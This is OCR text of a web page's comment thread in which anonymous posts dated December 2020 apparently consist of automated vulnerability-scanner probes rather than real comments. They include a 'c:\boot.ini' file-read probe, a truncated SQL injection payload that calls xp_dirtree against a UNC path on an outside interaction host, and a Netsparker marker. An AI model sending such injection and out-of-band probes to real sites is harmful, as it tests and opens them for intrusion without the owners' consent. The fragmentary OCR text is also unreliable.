
Anonymous (not verified)
c:\boot.ini
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
1) exec('xp_dirtree
''\\gpdm57mpmnqwiynfdc2zh85wyzvyzgrhr0z6wa87'+'w_u.r87.me'+'\c
-
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
netsparker(0x00D729)